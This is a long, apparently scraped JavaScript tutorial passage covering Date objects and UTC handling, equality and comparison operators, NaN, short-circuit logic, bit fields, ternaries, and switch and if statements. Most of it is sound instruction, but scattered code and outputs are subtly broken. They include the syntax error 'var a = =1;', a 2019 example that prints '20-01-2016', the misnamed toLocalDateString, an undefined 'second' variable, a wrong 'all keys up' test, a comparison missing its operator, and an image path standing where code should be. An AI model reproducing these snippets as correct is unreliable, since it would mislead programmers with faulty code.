console.log(Date.UTC(2000,0,31,12));
Sample output:
949320000000
var utcDate = new Date(Date.UTC(2000,0,31,12)); console.log(utcDate);
Sample output:
Mon Jan 31 2000 13:00:00 GMT+0100 (West-Europa (standaardtijd))
Unsurprisingly, the difference between UTC time and local time is, in fact, the timezone offset converted to milliseconds.
var utcDate = new Date ( Date.UTC(2000,0,31,12)); var localDate = new Date(2000,0,31,12); console.log(localDate− utcDate === utcDate.getTimezoneOffset()*60*1000);
Sample output: true
Changing a Date object
All Date object modifiers, such as ) have an equivalent takes an argument in UTC time rather than in local time.
var date = new Date(); date.setUTCFullYear (2000, 0, 31); date.setUTCHours ( 12 , 0 , 0 , 0); console.log ( date );
Sample output:
Mon Jan 31 2000 13:00:00 GMT+0100 (West-Europa (standaardtijd))
The other UTC-specific modifiers are .setUTCMonth(), .setUTCDate() (for the day of the month), setUTCMinutes(), .setUTCSeconds() and .setUTCMilliseconds().
Avoiding ambiguity with getTime() and setTime()
Where the methods above are required to differentiate between ambiguity in dates, it is usually easier to communicate a date as the amount of time that has passed since January 1, 1970, 00:00:00 UTC. This single number represents a single point in time, and can be converted to local time whenever necessary.
var date = new Date (Date.UTC(2000,0,31,12)); var timestamp = date.getTime(); // Alternatively var timestamp2 = Date.UTC( 2000, 0, 31, 12); console.log ( timestamp === timestamp2 );
Sample output: true
// And when constructing a date from it elsewhere… var otherDate = new Date(timestamp); // Represented as a universal date console.log ( otherDate. toUTCString ( ) ); // Represented as a local date console.log ( otherDate );
Sample output:Mon, 31 Jan 2000 12:00:00 GMT Mon Jan 31 2000 13:00:00 GMT+0100 (West-Europa (standaardtijd)) /code>
Formatting a JavaScript date in modern browsers
In modern browsers (*), Date.prototype.toLocalDateString() allows you to define the formatting of a Date in a convenient manner.
It requires the following format:
dateObj.toLocaleDateString([ locales [, options ] ])
The locales parameter should be a string with a BCP 47 language tag, or an array of such strings.
The options parameter should be an object with some or all of the following properties:
How to use
var today = new Date().toLocaleDateString('en-GB',{
day : 'numeric',
month : 'short',
year : 'numeric'
});
Output if executed on January 24 ʰ, 2036 :
'24 Jan 2036'
Going custom
Date.prototype.toLocaleDateString
If Date.prototype.toLocalDateString() isn't flexible enough to fulfill whatever need you may have, you might want to consider creating a custom Date object that looks like this:


If you included that code and executed new DateObject() on January 20 ʰ, 2019, it would produce an object with the following properties:
day: 20 dayPadded: "20" month: 1 monthPadded: "01" monthName: "January" year: 2019
To get a formatted string, you could do something like this:
new DateObject().get(['dayPadded', 'monthPadded', 'year']);
That would produce the following output:
20-01-2016
(*) According to the MDN, "modern browsers" means Chrome 24+, Firefox 29+, IE11, Edge12+, Opera 15+ & Safari nightly build.
The static method Date.now returns the number of milliseconds that have elapsed since 1 January 1970 00:00:00 UTC. To get the number of milliseconds that have elapsed since that time using an instance of a Date object, use its getTime method.
// get milliseconds using static method now of Date console.log(Date.now()); // get milliseconds using method getTime of Date instance console.log((new Date ( ) ) .getTime ());
Use new Date() to generate a new Date object containing the current date and time.
Note that Date() called without arguments is equivalent to new Date(Date.now()).
Once you have a date object, you can apply any of the several available methods to extract its properties (e.g. getFullYear() to get the 4-digits year).
Below are some common date methods.
Get the current year
var year = (new Date()).getFullYear(); console.log(year); // Sample output: 2016
Get the current month
var month = (new Date()).getMonth(); console.log(month); // Sample output: 0
Please note that 0 = January. This is because months range from 0 to 11, so it is often desirable to add +1 to the index.
Get the current day
var day = (new Date()).getDate(); console.log(day); // Sample output: 31
Get the current hour
var hours = (new Date()).getHours(); console.log(hours); // Sample output: 10
Get the current minutes
var minutes = (new Date()).getMinutes(); console.log(minutes); // Sample output: 39
Get the current seconds
var seconds = (new Date()).getSeconds(); console.log(second); // Sample output: 48
Get the current milliseconds
To get the milliseconds (ranging from 0 to 999) of an instance of a Date object, use its getMilliseconds method.
var milliseconds = (new Date()).getMilliseconds(); console.log(milliseconds); // Output: milliseconds right now
Convert the current time and date to a human-readable string
var now = new Date(); // convert date to a string in UTC timezone format: console.log(now.toUTCString()); // Output: Wed, 21 Jun 2017 09:13:01 GMT
The static method Date.now() returns the number of milliseconds that have elapsed since 1 January 1970 00:00:00 UTC. To get the number of milliseconds that have elapsed since that time using an instance of a Date object, use its getTime method.
// get milliseconds using static method now of Date console.log(Date.now()); // get milliseconds using method getTime of Date instance console.log((new Date()).getTime());
To increment date objects in JavaScript, we can usually do this:
var checkoutDate = new Date(); // Thu Jul 21 2016 10:05:13 GMT-0400 (EDT) checkoutDate.setDate (checkoutDate.getDate() + 1); console.log(checkoutDate); // Fri Jul 22 2016 10:05:13 GMT-0400 (EDT)
It is possible to use setDate to change the date to a day in the following month by using a value larger than the number of days in the current month.
var checkoutDate = new Date(); // Thu Jul 21 2016 10:05:13 GMT-0400 (EDT) checkoutDate.setDate( checkoutDate.getDate() + 12 ); console.log(checkoutDate); // Tue Aug 02 2016 10:05:13 GMT-0400 (EDT)
The same applies to other methods such as getHours(), getMonth(),etc.
Adding Work Days
If you wish to add work days (in this case I am assuming Monday - Friday) you can use the setDate function although you need a little extra logic to account for the weekends (obviously this will not take account of national holidays)
function addWorkDays(startDate, days) {
// Get the day of the week as a number (0 = Sunday, 1 = Monday, …. 6 = Saturday)
var dow = startDate.getDay();
var daysToAdd = days;
// If the current day is Sunday add one day
if (dow == 0)
daysToAdd++;
// If the start date plus the additional days falls on or after the closest Saturday calculate
weekends
if (dow + daysToAdd >= 6) {
// Subtract days in current working week from work days
var remainingWorkDays = daysToAdd − (5 − dow);
// Add current working week's weekend
daysToAdd += 2;
if (remainingWorkDays > 5) {
// Add two days for each working week by calculating how many weeks are included
daysToAdd += 2 * Math.floor(remainingWorkDays / 5);
// Exclude final weekend if remainingWorkDays resolves to an exact number of weeks
if (remainingWorkDays % 5 == 0)
daysToAdd -= 2;
}
}
startDate.setDate(startDate.getDate() + daysToAdd);
return startDate;
}
var date1 = new Date(); date1.toJSON();
Returns: "2016-04-14T23:49:08.596Z"
To check the equality of Date values:
var date1 = new Date(); var date2 = new Date(date1.valueOf() + 10); console.log(date1.valueOf() === date2.valueOf());
Sample output: false
Note that you must use () to compare the values of Date objects because the equality operator will compare if two object references are the same. For example:
var date1 = new Date(); var date2 = new Date(); console.log(date1 === date2);
Sample output: false
Whereas if the variables point to the same object:
var date1 = new Date(); var date2 = date1; console.log(date1 === date2);
Sample output: true
However, the other comparison operators will work as usual and you can use < and > to compare that one date is earlier or later than the other. For example:
var date1 = new Date(); var date2 = new Date(date1.valueOf() + 10); console.log(date1 < date2);
Sample output: true
It works even if the operator includes equality:
var date1 = new Date(); var date2 = new Date(date1.valueOf()); console.log( date1 <= date2);
Sample output: true
To compare the difference of two dates, we can do the comparison based on the timestamp.
var date1 = new Date(); var date2 = new Date(date1.valueOf() + 5000);
var dateDiff = date1.valueOf() − date2.valueOf(); var dateDiffInYears = dateDiff/1000/60/60/24/365; // convert milliseconds into years
console.log( "Date difference in years : " + dateDiffInYears);
The Problem
The abstract equality and inequality operators (== and !=) convert their operands if the operand types do not match. This type coercion is a common source of confusion about the results of these operators, in particular, these operators aren't always transitive as one would expect.
"" == 0; // true A 0 == "0"; // true A "" == "0"; // false B false == 0; // true false == "0"; // true "" != 0; // false A 0 != "0"; // false A "" != "0"; // true B false != 0; // false false != "0"; // false
The results start to make sense if you consider how JavaScript converts empty strings to numbers.
Number( "" ); // 0 Number( "0" ); // 0 Number( false ); // 0
The Solution
In the statement false B, both the operands are strings ("" and "0"), hence there will be no type conversion and since "" and "0" are not the same value, "" == "0" is false as expected.
One way to eliminate unexpected behavior here is making sure that you always compare operands of the same type. For example, if you want the results of numerical comparison use explicit conversion:
var test = (a, b) => Number(a) == Number(b);
test("", 0 ); // true;
test("0", 0); // true
test("", "0"); // true;
test("abc", "abc"); // false as operands are not numbers
Or, if you want string comparison:
var test = (a, b) => String(a) == String(b);
test("", 0); // false;
test("0", 0); // true
test("", "0"); // false;
Side-note: Number("0") and new Number("0") isn't the same thing! While the former performs a type conversion, the latter will create a new object. Objects are compared by reference and not by value which explains the results below.
Number("0") == Number("0"); // true;
new Number("0") == new Number ("0"); // false
Finally, you have the option to use strict equality and inequality operators which will not perform any implicit type conversions.
"" === 0; // false 0 === "0"; // false "" === "0"; // false
Further reference to this topic can be found here:
Which equals operator (== vs ===) should be used in JavaScript comparisons?.
Abstract Equality (==)
NaN ("Not a Number") is a special value defined by the IEEE Standard for Floating-Point Arithmetic, which is used when a non-numeric value is provided but a number is expected (1 * “two”), or when a calculation doesn't have a valid number result ((-1)).
Any equality or relational comparisons with NaN returns false, even comparing it with itself. Because, NaN is supposed to denote the result of a nonsensical computation, and as such, it isn’t equal to the result of any other nonsensical computations.
(1 * "two") === NaN // false NaN === 0; // false NaN === NaN; // false Number.NaN === NaN; // false NaN < 0; // false NaN > 0; // false NaN > 0; // false NaN >= NaN; // false NaN >= 'two'; // false
Non-equal comparisons will always return true:
NaN !== 0; // true NaN !== NaN; // true
Checking if a value is NaN
You can test a value or expression for NaN by using the function Number.isNaN():
Number.isNaN(NaN); // true
Number.isNaN(0 / 0); // true
Number.isNaN('str' − 12); // true
Number.isNaN(24); // false
Number.isNaN('24'); // false
Number.isNaN(1 / 0); // false
Number.isNaN(Infinity); // false
Number.isNaN('str'); // false
Number.isNaN(undefined); // false
Number.isNaN({}); // false
You can check if a value is NaN by comparing it with itself:
value !== value; // true for NaN, false for any other value
You can use the following polyfill for Number.isNaN():
Number.isNaN = Number.isNaN || function(value) {
return value !== value;
}
By contrast, the global function isNaN() returns true not only for NaN, but also for any value or expression that cannot be coerced into a number:
isNaN (NaN); // true
isNaN(0/0); // true
isNaN('str'− 12); // true
isNaN(24); // false
isNaN('24'); // false
isNaN(Infinity); // false
isNaN('str'); // true
isNaN(undefined); // true
isNaN({}); // true
ECMAScript defines a “sameness” algorithm called SameValue which, since ECMAScript 6, can be invoked with Object.is. Unlike the == and === comparison, using Object.is() will treat NaN as identical with itself (and -0 as note identical with +0):
Object.is(NaN, NaN) // true Object.is(+0, 0) // false NaN === NaN // false +0 === 0 // true
You can use the following polyfill for Object.is() (from MDN):
if (!Object.is) {
Object.is = function(x, y) {
// SameValue algorithm
if (x === y) { // Steps 1-5, 7-10
// Steps 6.b-6.e: +0 != -0
return x !== 0 || 1 / x === 1 / y;
} else {
// Step 6.a: NaN == NaN
return x !== x && y !== y;
}
};
}
Points to note
NaN itself is a number, meaning that it does not equal to the string "NaN", and most importantly (though perhaps unintuitively):
typeof(NaN) === "number"; // true
The and-operator (&&) and the or-operator (||) employ short-circuiting to prevent unnecessary work if the outcome of the operation does not change with the extra work.
In x && y, y will not be evaluated if x evaluates to false, because the whole expression is guaranteed to be false.
In x || y, y will not be evaluated if x evaluated to true, because the whole expression is guaranteed to be true.
Example with functions
Take the following two functions:
function T() { // True
console.log("T");
return true;
}
function F() { // False
console.log("F");
return false;
}
Example 1
T ( ) && F ( ); // false
Output:
'T'
'F'
Example 2
F () && T (); // false
Output:
'F'
Example 3
T () || F (); // true
Output:
'T'
Example 4
F () || T (); // true
Output:
'F'
'T'
Short-circuiting to prevent errors
var obj; // object has value of undefined
if(obj.property){ }// TypeError: Cannot read property 'property' of undefined
if(obj.property && obj !== undefined){}// Line A TypeError: Cannot read property 'property' of
undefined
Line A: if you reverse the order the first conditional statement will prevent the error on the second by not executing it if it would throw the error.
if (obj !== undefined && obj.property ) {}; // no error thrown
But should only be used if you expect undefined.
if(typeof obj === "object" && obj.property){}; // safe option but slower
Short-circuiting to provide a default value
The || operator can be used to select either a "truthy" value, or the default value.
For example, this can be used to ensure that a nullable value is converted to a non-nullable value:
var nullableObj = null;
var obj = nullableObj || {}; // this selects {}
var nullableObj2 = {x : 5};
var obj2 = nullableObj2 || {} // this selects {x: 5}
Or to return the first truthy value
var truthyValue = {x : 10};
return truthyValue || {}; // will return {x: 10}
The same can be used to fall back multiple times:
envVariable || configValue || defaultConstValue // select the first "truthy" of these
Short-circuiting to call an optional function
The && operator can be used to evaluate a callback, only if it is passed:
function myMethod (cb){
// This can be simplified
if (cb) {
cb();
}
// To this
cb && cb ();
}
Of course, the test above does not validate that cb is in fact a function and not just an Object/Array/String/Number.
The differences between null and undefined
null and undefined share abstract equality == but not strict equality ===,
null == undefined // true null === undefined // false
They represent slightly different things:
They are different types of syntax:
The similarities between null and undefined
null and undefined are both falsy.
if (null) console.log("won't be logged");
if (undefined) console.log("won't be logged");
Neither null or undefined equal false (see this question).
false == undefined // false false == null // false false === undefined // false false === null // false
Using undefined
Operands of the abstract equality operator are compared after being converted to a common type. How this conversion happens is based on the specification of the operator:
Specification for the == operator:
7.2.13 Abstract Equality Comparison The comparison x == y, where x and y are values, produces true or false. Such a comparison is performed as follows:
- If Type(x) is the same as Type(y), then:
- a. Return the result of performing Strict Equality Comparison x === y.
- If x is null and y is undefined, return true.
- If x is undefined and y is null, return true.
- If Type(x) is Number and Type(y) is String, return the result of the comparison x == ToNumber(y).
- If Type(x) is String and Type(y) is Number, return the result of the comparison x == ToNumber(y).
- If Type(x) is Boolean, return the result of the comparison ToNumber(x) == y.
- If Type(y) is Boolean, return the result of the comparison X == ToNumber(y).
- If Type(x) is either String, Number, or Symbol and Type(y) is Object, return the result of the comparison x == ToPrimitive(y).
- If Type(x) is Object and Type(y) is either String, Number, or Symbol, return the result of the comparison ToPrimitive(x) == y.
- Return false.
Examples:
1 == 1; // true 1 == true; // true (operand converted to number: true =\1) 1 == '1'; // true (operand converted to number: '1' =\1 ) 1 == '1.00'; // true 1 == '1.00000000001'; // false 1 == '1.00000000000000001'; // true (true due to precision loss) null == undefined; // true (spec #2) 1 == 2; // false 0 == false; // true 0 == undefined; // false 0 == ""; // true
var x = true, y = false;
AND
This operator will return true if both of the expressions evaluate to true. This boolean operator will employ shortcircuiting and will not evaluate y if x evaluates to false.
x && y;
This will return false, because y is false.
OR
This operator will return true if one of the two expressions evaluate to true. This boolean operator will employ short-circuiting and y will not be evaluated if x evaluates to true.
x || y;
This will return true, because x is true.
NOT
This operator will return false if the expression on the right evaluates to true, and return true if the expression on the right evaluates to false.
!x;
This will return false, because x is true.
Beware that numbers can accidentally be converted to strings or NaN (Not a Number).
JavaScript is loosely typed. A variable can contain different data types, and a variable can change its data type:
var x = "Hello"; // typeof x is a string x = 5; // changes typeof x to a number
When doing mathematical operations, JavaScript can convert numbers to strings:
var x = 5 + 7; // x.valueOf() is 12, typeof x is a number var x = 5 + "7"; // x.valueOf() is 57, typeof x is a string var x = "5" + 7; // x.valueOf() is 57, typeof x is a string var x = 5 - 7; // x.valueOf() is -2, typeof x is a number var x = 5 - "7"; // x.valueOf() is -2, typeof x is a number var x = "5" - 7; // x.valueOf() is -2, typeof x is a number var x = 5 - "x"; // x.valueOf() is NaN, typeof x is a number
Subtracting a string from a string, does not generate an error but returns NaN (Not a Number):
"Hello" − "Dolly" // returns NaN
Logical OR (||), reading left to right, will evaluate to the first truthy value. If no truthy value is found, the last value is returned.
var a = 'hello' || ''; // a = 'hello'
var b = '' || []; // b = []
var c = '' || undefined; // c = undefined
var d = 1 || 5; // d = 1
var e = 0 || {}; // e = {}
var f = 0 || '' || 5; // f = 5
var g = '' || 'yay' || 'boo'; // g = 'yay'
Logical AND (&&), reading left to right, will evaluate to the first falsy value. If no falsey value is found, the last value is returned.
var a = 'hello' && ''; // a = ''
var b = '' && []; // b = ''
var c = undefined && 0; // c = undefined
var d = 1 && 5; // d = 5
var e = 0 && {}; // e = 0
var f = 'hi' && [] && 'done'; // f = 'done'
var g = 'bye' && undefined && 'adios'; // g = undefined
This trick can be used, for example, to set a default value to a function argument (prior to ES6).
var
var foo = function (val) {
// if val evaluates to falsey, 'default' will be returned instead.
return val || 'default';
}
console.log(foo('burger')); // burger
console.log(foo(100)); // 100
console.log(foo([])); // []
console.log(foo(0)); // default
console.log(foo(undefined)); // default
Just keep in mind that for arguments, 0 and (to a lesser extent) the empty string are also often valid values that should be able to be explicitly passed and override a default, which, with this pattern, they won’t (because they are falsy).
/* ToNumber(ToPrimitive([])) == ToNumber(false) */ [] == false; // true
When [].toString() is executed it calls [].join() if it exists, or Object.prototype.toString() otherwise. This comparison is returning true because [].join() returns ’’ which, coerced into 0, is equal to false. ToNumber.
Beware though, all objects are truthy and Array is an instance of Object:
// Internally this is evaluated as ToBoolean([]) === true ? 'truthy' : 'falsy' [] ? 'truthy' : 'falsy'; // 'truthy'
JavaScript has four different equality comparison operations.
It returns true if both operands belong to the same Type and are the same value.
Note: the value of an object is a reference.
You can use this comparison algorithm via (ECMAScript 6).
Examples:
Object.is(1, 1); // true Object.is(+0, −0); // false Object.is(NaN, NaN); // true Object.is(true, "true"); // false Object.is(false, 0); // false Object.is(null, undefined); // false Object.is(1, "1"); // false Object.is([], []); //false
This algorithm has the properties of an equivalence relation:
It behaves like SameValue, but considers +0 and -0 to be equal.
You can use this comparison algorithm via (ECMAScript 7).
Examples:
[1].includes(1); // true
[+0].includes(−0); // true
[NaN].includes(NaN); // true
[true].includes("true"); // false
[false].includes(0); // false
[1].includes("1"); // false
[null].includes(undefined); // false
[[]].includes([]); // false
This algorithm still has the properties of an equivalence relation:
It behaves like SameValue, but
You can use this comparison algorithm via the === operator (ECMAScript 3).
There is also the !== operator (ECMAScript 3), which negates the result of ===.
Examples:
1 === 1; // true +0 === −0; // true NaN === NaN; // false true === "true"; // false false === 0; // false 1 === "1"; // false null === undefined; // false [] === []; // false
This algorithm has the following properties:
But is not an equivalence relation because
If both operands belong to the same Type, it behaves like the Strict Equality Comparison.
Otherwise, it coerces them as follows:
If there was a coercion, the coerced values are compared recursively. Otherwise the algorithm returns false.
You can use this comparison algorithm via the == operator (ECMAScript 1).
There is also the != operator (ECMAScript 1), which negates the result of ==.
Examples:
1 == 1; // true +0 == −0; // true NaN == NaN; // false true == "true"; // false false == 0; // true 1 == "1"; // true null == undefined; // true [] == []; // false
This algorithm has the following property:
But is not an equivalence relationbecause
When both operands are numeric, they are compared normally:
1 < 2 // true 2 <= 2 // true 3 >= 5 // false true < false // false (implicitly converted to numbers, 1 \0)
When both operands are strings, they are compared lexicographically (according to alphabetical order):
'a' < 'b' // true
'1' < '2' // true
'100' '12' // false ('100' is less than '12' lexicographically!)
When one operand is a string and the other is a number, the string is converted to a number before comparison:
'1' < 2 // true '3' > 2 // true true > '2' // false (true implicitly converted to number, 1 < 2)
When the string is non-numeric, numeric conversion returns NaN (not-a-number). Comparing with NaN always returns false:
1 < 'abc' // false 1 > 'abc' // false
But be careful when comparing a numeric value with null, undefined or empty strings:
1 > '' // true 1 < '' // false 1 > null // true 1 < null // false 1 > undefined // false 1 < undefined // false
When one operand is a object and the other is a number, the object is converted to a number before comparison. So null is particular case because Number(null);//0
new Date(2015) < 1479480185280 // true
null > −1 // true
({toString:function(){return 123}}) > 122 // true
Operator != is the inverse of the == operator.
Will return
true if the operands aren't equal.
The JavaScript engine
will try and convert both operands to matching types if they aren't of
the same type. Note: if the two operands have different internal
references in memory, then false will be returned.
Sample:
1 != '1' // false 1 != 2 // true
In the sample above, 1 != ‘1’ is false because, a primitive number type is being compared to a char value. Therefore, the JavaScript engine doesn't care about the datatype of the R.H.S value.
Operator: !== is the inverse of the === operator. Will return true if the operands are not equal or if their types do not match.
Example:
1 !== '1' // true 1 !== 2 // true 1 !== 1 // false
| Operator | Comparison | Example |
|---|---|---|
| == | Equal | i == 0 |
| === | Equal Value and Type | i === "5" |
| != | Not Equal | i != 5 |
| !== | Not Equal Value or Type | i !== 5 |
| > | Greater than | i > 5 |
| < | Less than | i < 5 |
| >= | Greater than or equal | i >= 5 |
| <= | Less than or equal | i <= 5 |
You can group multiple boolean logic statements within parenthesis in order to create a more complex logic evaluation, especially useful in if statements.
if ((age >= 18 && height >= 5.11) || (status === 'royalty' && hasInvitation)) {
console.log('You can enter our club');
}
We could also move the grouped logic to variables to make the statement a bit shorter and descriptive:
var isLegal = age >= 18;
var tall = height >= 5.11;
var suitable = isLegal && tall;
var isRoyalty = status === 'royalty';
var specialCase = isRoyalty && hasInvitation;
var canEnterOurBar = suitable || specialCase;
if (canEnterOurBar) console.log('You can enter our club');
Notice that in this particular example (and many others), grouping the statements with parenthesis works the same as if we removed them, just follow a linear logic evaluation and you'll find yourself with the same result. I do prefer using parenthesis as it allows me to understand clearer what I intended and might prevent for logic mistakes.
A bit field is a variable that holds various boolean states as individual bits. A bit on would represent true, and off would be false. In the past bit fields were routinely used as they saved memory and reduced processing load. Though the need to use bit field is no longer so important they do offer some benefits that can simplify many processing tasks.
For example user input. When getting input from a keyboard's direction keys up, down, left, right you can encode the various keys into a single variable with each direction assigned a bit.
Example reading keyboard via bitfield
var bitField = 0; // the value to hold the bits
const KEY_BITS = [4,1,8,2]; // left up right down
const KEY_MASKS = [0b1011,0b1110,0b0111,0b1101]; // left up right down
window.onkeydown = window.onkeyup = function (e) {
if(e.keyCode >= 37 && e.keyCode <41){
if(e.type === "keydown") {
bitField |= KEY_BITS[e.keyCode − 37];
} else{
bitField &= KEY_MASKS[e.keyCode − 37];
}
}
}
Example reading as an array
var directionState = [false,false,false,false];
window.onkeydown = window.onkeyup = function (e) {
if(e.keyCode >= 37 && e.keyCode < 41){
directionState [ e. keyCode − 37 ] = e. type === "keydown";
}
}
To turn on a bit use bitwise or | and the value corresponding to the bit. So if you wish to set the 2nd bit bitField will turn it on. If you wish to turn a bit off use bitwise and & with a value that has all by the required bit on. Using 4 bits and turning the 2nd bit off bitfield &= 0b1101;
You may say the above example seems a lot more complex than assigning the various key states to an array. Yes, it is a little more complex to set but the advantage comes when interrogating the state.
If you want to test if all keys are up.
// as bit field
if ( ! bitfield ) // no keys are on
// as array test each item in array
if (!(directionState[0] && directionState[1] && directionState[2] && directionState[3])){
You can set some constants to make things easier
// postfix U,D,L,R for Up down left right const KEY_U = 1; const KEY_D = 2; const KEY_L = 4; const KEY_R = 8; const KEY_UL = KEY_U + KEY_L; // up left const KEY_UR = KEY_U + KEY_R; // up Right const KEY_DL = KEY_D + KEY_L; // down left const KEY_DR = KEY_D + KEY_R; // down right
You can then quickly test for many various keyboard states
if ((bitfield & KEY_UL) === KEY_UL) { // is UP and LEFT only down
if (bitfield & KEY_UL) { // is Up left down
if ((bitfield & KEY_U) === KEY_U) { // is Up only down
if (bitfield & KEY_U) { // is Up down (any other key may be down)
if (!(bitfield & KEY_U)) { // is Up up (any other key may be down)
if (!bitfield ) { // no keys are down
if (bitfield ) { // any one or more keys are down
The keyboard input is just one example. Bitfields are useful when you have various states that must in combination be acted on. JavaScript can use up to 32 bits for a bit field. Using them can offer significant performance increases. They are worth being familiar with.
Conditional expressions, involving keywords such as if and else, provide JavaScript programs with the ability to perform different actions depending on a Boolean condition: true or false. This section covers the use of JavaScript conditionals, Boolean logic, and ternary statements.
Can be used to shorten if/else operations. This comes in handy for returning a value quickly (i.e. in order to assign it to another variable).
For example:
var animal = 'kitty'; var result = (animal === 'kitty') ? 'cute' : 'still nice';
In this case, result gets the 'cute' value, because the value of animal is 'kitty'. If animal had another value, result would get the 'still nice' value.
Compare this to what the code would like with conditions.
var animal = 'kitty';
var result = '';
if (animal === 'kitty') {
result = 'cute';
} else {
result = 'still nice';
}
The if or else conditions may have several operations. In this case the operator returns the result of the last expression.
var a = 0; var str = 'not a'; var b = ''; b = a === 0 ? ( a = 1 , str += ' test' ) : (a = 2);
Because a was equal to 0, it becomes 1, and str becomes 'not a test'. The operation which involved str was the last, so b receives the result of the operation, which is the value contained in str, i.e. 'not a test'.
Ternary operators always expect else conditions, otherwise you'll get a syntax error. As a workaround you could return a zero something similar in the else branch - this doesn't matter if you aren't using the return value but just shortening (or attempting to shorten) the operation.
var a = =1;
a === 1 ? alert ('Hey, it is 1!') : 0;
As you see, if (a ===1) alert(‘He, it is 1!’); would do the same thing. It would be just a char longer, since it doesn't need an obligatory else condition. If an else condition was involved, the ternary method would be much cleaner.
a === 1 ? alert('Hey, it is 1!') : alert('Weird, what could it be?');
if (a === 1) alert('Hey, it is 1!') else alert('Weird, what could it be?');
Ternaries can be nested to encapsulate additional logic. For example
foo ? bar ? 1 : 2 : 3 // To be clear, this is evaluated left to right // and can be more explicitly expressed as: foo ? (bar ? 1 : 2) : 3
This is the same as the following
if (foo) {
if (bar) {
1
} else {
2
}
} else {
3
}
Stylistically this should only be used with short variable names, as multi-line ternaries can drastically decrease readability.
The only statements which cannot be used in ternaries are control statements. For example, you cannot use return or break with ternaries. The following expression will be invalid.
var animal = 'kitty';
for (var i = 0; i < 5; ++i) {
(animal === 'kitty') ? break:console.log(i);
}
For return statements, the following would also be invalid:
var animal = 'kitty'; (animal === 'kitty') ? return 'meow' : return 'woof';
To do the above properly, you would return the ternary as follows:
var animal = 'kitty'; return (animal === 'kitty') ? 'meow' : 'woof';
Switch statements compare the value of an expression against 1 or more values and executes different sections of code based on that comparison.
var value = 1;
switch (value) {
case 1:
console.log('I will always run');
break;
case 2:
console.log('I will never run');
break;
}
The break statement "breaks" out of the switch statement and ensures no more code within the switch statement is executed. This is how sections are defined and allows the user to make "fall through" cases.
Warning: lack of a break or return statement for each case means the program will continue to evaluate the next case, even if the case criteria is unmet!
switch (value) {
case 1:
console.log('I will only run if value === 1');
// Here, the code "falls through" and will run the code under case 2
case 2:
console.log('I will run if value === 1 or value === 2');
break;
case 3:
console.log('I will only run if value === 3');
break;
}
The last case is the default case. This one will run if no other matches were made.
var animal = 'Lion';
switch (animal) {
case 'Dog':
console.log('I will not run since animal !== "Dog"');
break;
case 'Cat':
console.log('I will not run since animal !== "Cat"');
break;
default:
console.log('I will run since animal does not match any other case');
}
It should be noted that a case expression can be any kind of expression. This means you can use comparisons, function calls, etc. as case values.
function john() {
return 'John';
}
function jacob() {
return 'Jacob';
}
switch (name) {
case john(): // Compare name with the return value of john() (name == "John")
console.log('I will run if name === "John"');
break;
case 'Ja' + 'ne': // Concatenate the strings together then compare (name == "Jane")
console.log('I will run if name === "Jane"');
break;
case john() + ' ' + jacob() + ' Jingleheimer Schmidt':
console.log('His name is equal to name too!');
break;
}
Multiple Inclusive Criteria for Cases
Since cases "fall through" without a break or return statement, you can use this to create multiple inclusive criteria:
var x = "c"
switch (x) {
case "a":
case "b":
case "c":
console.log("Either a, b, or c was selected.");
break;
case "d":
console.log("Only d was selected.");
break;
default:
console.log("No case was matched.");
break; // precautionary break if case order changes
}
In its most simple form, an if condition can be used like this:
var i = 0;
if (i < 1) {
console.log("i is smaller than 1");
}
The condition i < 1 is evaluated, and if it evaluates to true the block that follows is executed. If it evaluates to false, the block is skipped.
An if condition can be expanded with an else block. The condition is checked once as above, and if it evaluates to false a secondary block will be executed (which would be skipped if the condition were true). An example:
if (i < 1) {
console.log("i is smaller than 1");
